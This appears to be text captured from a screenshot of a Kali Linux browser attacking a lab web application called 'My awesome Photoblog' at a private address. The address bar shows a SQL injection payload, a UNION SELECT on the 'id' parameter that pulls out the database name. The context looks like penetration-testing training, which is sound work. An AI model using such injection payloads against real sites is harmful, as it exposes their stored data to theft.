 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.163.3/cat.php?id=2 union select 1,database(),3,4 70%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: photoblog
photoblog
No Copyright